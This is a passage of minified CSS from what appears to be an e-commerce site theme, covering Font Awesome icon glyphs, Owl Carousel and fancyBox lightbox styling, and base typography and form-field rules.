o-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{white-space:nowrap;position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.owl-carousel .product-item{float:none !important;margin:0 !important;padding:0 !important}.owl-controls{text-align:center}.owl-nav>div{display:inline-block;width:30px;height:30px;background-color:#f2f2f2;color:#222222;overflow:hidden;text-indent:-999px;text-align:center;line-height:30px;position:relative;margin:20px 3px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.owl-nav>div:hover{color:#fff}.owl-nav>div:before{position:absolute;left:0;top:0;display:block;width:100%;height:100%;text-indent:0}.owl-nav>div.owl-next:before{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:30px}.owl-nav>div.owl-prev:before{content:'\f104';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:30px}.owl-dots .owl-dot{background-color:#ddd;margin:0 3px 30px;display:inline-block;width:10px;height:10px;border-radius:50%;-webkit-border-radius:50%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none}.fancybox-opened{z-index:100070}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow-y:auto !important;overflow-x:hidden !important}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../images/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:100051}#fancybox-loading div{width:44px;height:44px;background:url('../images/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../images/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{margin:0 !important;width:auto}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:100050;background-color:rgba(0,0,0,0.5)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow-x:hidden;overflow-y:auto}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../images/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../images/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{border:0}img,object,video,embed{max-height:100%;max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#1979c3;text-decoration:none}a:visited,.alink:visited{color:#1979c3;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:normal;margin:0;padding:0 20px;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:none;color:#fff}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:0;color:#666;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;height:42px;line-height:40px;padding:0 10px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="datetime"]:focus,input[type="email"]:focus{border:1px solid #c2c2c2}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type="datetime"]:disabled,input[type="email"]:disabled{opacity:.5;border:1px solid #c2c2c2}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#333}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#333}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#333}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:0;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:42px;line-height:40px;padding:0 20px 0 5px;vertical-align:baseline;width:100%;box-sizing:border-box}select:focus{border:1px solid #c2c2c2}select:disabled{opacity:.5;border:1px solid #c2c2c2}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:focus{border:1px solid #c2c2c2}textarea:disabled{opacity:.5;border:1px solid #c2c2c2}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error[generated]{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.bundle-options-container .block-bundle-summary .bundle.items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary 